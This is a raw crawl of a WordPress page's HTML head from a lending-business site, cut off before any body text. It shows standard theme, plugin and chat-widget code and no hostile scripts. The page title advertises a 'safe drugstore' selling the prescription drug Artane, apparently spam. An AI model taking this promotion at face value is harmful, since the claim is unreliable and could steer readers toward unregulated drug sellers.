

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://omblending.com/2022/08/05/us-pharmacy-artane-safe-drugstore-to-buy-generics/
body_size: 31953
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" style="margin-top:0px!important">

	<head>
<style>
    @media print {
   .sidebar-section {
    display: none;
}
}
</style>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Us Pharmacy Artane. Safe Drugstore To Buy Generics &#8211; OMB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OMB &raquo; Feed" href="http://omblending.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OMB &raquo; Comments Feed" href="http://omblending.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/omblending.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='omblending-css'  href='http://omblending.com/wp-content/themes/omblending/assets/css/custom.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css'  href='http://omblending.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=8.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css'  href='http://omblending.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css'  href='http://omblending.com/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=1.9.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css'  href='http://omblending.com/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://omblending.com/wp-includes/css/dashicons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://omblending.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://omblending.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='different-menus-in-different-pages-css'  href='http://omblending.com/wp-content/plugins/different-menus-in-different-pages/public/css/different-menus-for-different-page-public.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-slick-css'  href='http://omblending.com/wp-content/plugins/testimonial-free/public/assets/css/slick.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-font-awesome-css'  href='http://omblending.com/wp-content/plugins/testimonial-free/public/assets/css/font-awesome.min.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-deprecated-style-css'  href='http://omblending.com/wp-content/plugins/testimonial-free/public/assets/css/deprecated-style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-style-css'  href='http://omblending.com/wp-content/plugins/testimonial-free/public/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css'  href='http://omblending.com/wp-content/plugins/testimonial-slider-and-showcase/assets/css/testimonial-slider.css?ver=1768363800' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css'  href='http://omblending.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css'  href='http://omblending.com/wp-content/themes/omblending/style.css?ver=1.6' type='text/css' media='all' />
<style id='twentytwenty-style-inline-css' type='text/css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='http://omblending.com/wp-content/themes/omblending/print.css?ver=1.6' type='text/css' media='print' />
<link rel='stylesheet' id='user_styles-css'  href='http://omblending.com/wp-content/plugins/wpbot-pro-master/addons/live-chat-addon/css/wbca-style.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='client_common_styles-css'  href='http://omblending.com/wp-content/plugins/wpbot-pro-master/addons/live-chat-addon/css/wbca-common.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='qcld-wp-chatbot-common-style-css'  href='http://omblending.com/wp-content/plugins/wpbot-pro-master/css/common-style.css?ver=13.8.1' type='text/css' media='screen' />
<style id='qcld-wp-chatbot-common-style-inline-css' type='text/css'>
.wp-chatbot-ball{
                background: #fff !important;
            }
            .wp-chatbot-ball:hover, .wp-chatbot-ball:focus{
                background: #fff !important;
            }
            .qc_wpbot_floating_main{
                background-color: #fff !important;
            }
            .qc_wpbot_floating_main:hover, .qc_wpbot_floating_main:focus{
                background-color: #fff !important;
            }
             #wp-chatbot-ball-container,#wp-chatbot-board-container,.wp-chatbot-start-screen,.slimScrollDiv,.wp-chatbot-start-container, {
                max-height: 564px !important;
            }
            .wp-chatbot-content {
                max-height: 514px !important;
            }
</style>
<link rel='stylesheet' id='qcld-wp-chatbot-magnifict-qcpopup-css-css'  href='http://omblending.com/wp-content/plugins/wpbot-pro-master/css/magnific-popup.css?ver=13.8.1' type='text/css' media='screen' />
<link rel='stylesheet' id='qlcd-wp-chatbot-font-awe-css'  href='http://omblending.com/wp-content/plugins/wpbot-pro-master/css/font-awesome.min.css?ver=13.8.1' type='text/css' media='screen' />
<link rel='stylesheet' id='qlcd-wp-chatbot-ani-mate-css'  href='http://omblending.com/wp-content/plugins/wpbot-pro-master/css/animate.css?ver=13.8.1' type='text/css' media='screen' />
<script src='http://omblending.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://omblending.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://omblending.com/wp-content/plugins/different-menus-in-different-pages/public/js/different-menus-for-different-page-public.js?ver=2.1.4' id='different-menus-in-different-pages-js'></script>
<script src='http://omblending.com/wp-content/themes/omblending/assets/js/index.js?ver=1.6' id='twentytwenty-js-js' async></script>
<script id='wbca_ajax-js-extra'>
var wbca_conf = {"ajaxURL":"http:\/\/omblending.com\/wp-admin\/admin-ajax.php","ajaxActions":{"wbca_load_wbca_window":{"action":"wbca_load_wbca_window_action","function":"wbca_load_wbca_window_function"},"wbca_register_user":{"action":"wbca_register_user_action","function":"wbca_register_user_function"},"wbca_offline_message":{"action":"wbca_offline_message_action","function":"wbca_offline_message_function"},"wbca_load_client_chat":{"action":"wbca_load_client_chat_action","function":"wbca_load_client_chat_function"},"wbca_load_allchat":{"action":"wbca_load_allchat_action","function":"wbca_load_allchat_function"},"wbca_submit_client_message":{"action":"wbca_submit_client_message_action","function":"wbca_submit_client_message_function"},"wbca_set_active_chat":{"action":"wbca_set_active_chat_action","function":"wbca_set_active_chat_function"},"wbca_remove_active_chat":{"action":"wbca_remove_active_chat_action","function":"wbca_remove_active_chat_function"},"wbca_load_active_chat":{"action":"wbca_load_active_chat_action","function":"wbca_load_active_chat_function"},"wbca_livechatfile_upload":{"action":"wbca_livechatfile_upload_action","function":"wbca_livechatfile_upload"}},"ajaxNonce":"55b4843be7","siteURL":"http:\/\/omblending.com","pluginsURL":"http:\/\/omblending.com\/wp-content\/plugins","templateURL":"http:\/\/omblending.com\/wp-content\/plugins\/wpbot-pro-master\/addons\/live-chat-addon\/template\/","chatRate":"6000","fullHeight":"","chatStyle":"style_1","chatType":"Type your question below and hit enter.","welcome":"You are now chatting with","no_operator":"Please wait. Someone will be with your shortly","mainContainer":"wpbot-saas-live-chat","wbcaUrl":"http:\/\/omblending.com\/wp-content\/plugins\/wpbot-pro-master\/addons\/live-chat-addon\/"};
</script>
<script src='http://omblending.com/wp-content/plugins/wpbot-pro-master/addons/live-chat-addon/js/wbca-ajax.js?ver=3.1.0' id='wbca_ajax-js'></script>
<link rel="https://api.w.org/" href="http://omblending.com/wp-json/" /><link rel="alternate" type="application/json" href="http://omblending.com/wp-json/wp/v2/posts/8367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://omblending.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://omblending.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.1" />
<link rel="canonical" href="http://omblending.com/2022/08/05/us-pharmacy-artane-safe-drugstore-to-buy-generics/" />
<link rel='shortlink' href='http://omblending.com/?p=8367' />
<link rel="alternate" type="application/json+oembed" href="http://omblending.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fomblending.com%2F2022%2F08%2F05%2Fus-pharmacy-artane-safe-drugstore-to-buy-generics%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://omblending.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fomblending.com%2F2022%2F08%2F05%2Fus-pharmacy-artane-safe-drugstore-to-buy-generics%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
			
			.wbcaTitle { #1e88e5border-bottom:1px solid #125289; } 
			.wbcaBody .button--ujarak::before{background:#1e88e5;}
			.wbcaBody .button--ujarak:hover{border-color:#1e88e5;}
			.wbcaBodyHolder{} 
			.wbcaBody #wbca_chat_footer input[type="text"]{} 
			.wbcaMessage{background-color:#f1f1f1;border-bottom-color:#919191;;} 
			
				#wbcaChatWindow{
					
				}
			
			.leftMessage:after{border-color: rgba(255, 255, 255, 0);border-right-color: #f1f1f1;}
			.leftMessage:before{border-color: rgba(218, 222, 225, 0);border-right-color: #f1f1f1;}
			.rightMessage:after{border-color: rgba(255, 255, 255, 0);border-left-color: #f1f1f1;}
			.rightMessage:before{border-color: rgba(218, 222, 225, 0);border-left-color: #f1f1f1;}
			
		@media only screen 
		  and (min-device-width: 320px) 
		  and (max-device-width: 480px)
		  and (-webkit-min-device-pixel-ratio: 2),
		  only screen 
		  and (min-device-width: 320px) 
		  and (max-device-width: 568px)
		  and (-webkit-min-device-pixel-ratio: 2),
		  only screen 
		  and (min-device-width: 375px) 
		  and (max-device-width: 667px) 
		  and (-webkit-min-device-pixel-ratio: 2),
		  only screen 
		  and (min-device-width: 414px) 
		  and (max-device-width: 736px) 
		  and (-webkit-min-device-pixel-ratio: 3),
		  only screen
		  and (max-width: 767px){.wbcaBodyHolder, body span.wbca_mobile_ChatIcon.wbca_chat{display:block;}}
		.wbcaBody button.button{}
		.wbcaBody input[type="text"], 
		.wbcaBody input[type="password"],
		.wbcaFooter textarea,
		.wbcaBody textarea,
		#wbca_add_search_form input[type="text"],
		#wbca_add_search_form textarea,
		#wbca_edit_form input[type="text"],
		#wbca_edit_form textarea {}</style><link rel="icon" href="http://omblending.com/wp-content/uploads/2021/01/favicon-120x120.ico" sizes="32x32" />
<link rel="icon" href="http://omblending.com/wp-content/uploads/2021/01/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://omblending.com/wp-content/uploads/2021/01/favicon.ico" />
<meta name="msapplication-TileImage" content="http://omblending.com/wp-content/uploads/2021/01/favicon.ico" />
		<style id="wp-custom-css">
			#site-header {
  /*  background-image: linear-gradient(
90deg
, #5e7cbd, #5e7cbd) !important;
	*/
}

.site-logo img {
  /*  max-height: 6rem;
    margin: 0 auto;
    width: 230px !important;
	  max-height: 90px;
    margin: 0 auto;
    height: 500px;
    width: 250px !important;*/
}
header#site-header {
    position: absolute;
    width: 100%;
    z-index: 99;
    
    /*height: 150px;*/
}
#site-header {
    background: #545454;
    
}
primary-menu > li {
    padding: 6px 20px;
}
.section2 .elementor-icon-box-title
{
margin:0px!important;	
}

.loan_title {
    min-height: 50px;
    margin-bottom: 8px!important;
    overflow: hidden;
}
div#user_login_field, div#user_login_field form {
    width: 100%;
    display: block;
}
input[type="checkbox"]:checked + label,
input[type="checkbox"]:checked {
    color: #52b3d9;
}
		</style>
		<style id="kirki-inline-styles"></style>	
	<link rel="stylesheet" type="text/css" href="http://omblending.com/wp-content/themes/omblending/slick/slick.css"/>
		<script type="text/javascript" src="http://omblending.com/wp-content/themes/omblending/slick/slick.min.js"></script>
	</head>

	<body class="post-template-default single single-post postid-8367 single-format-standard wp-custom-logo wp-embed-responsive user-registration-page singular missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-5">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" 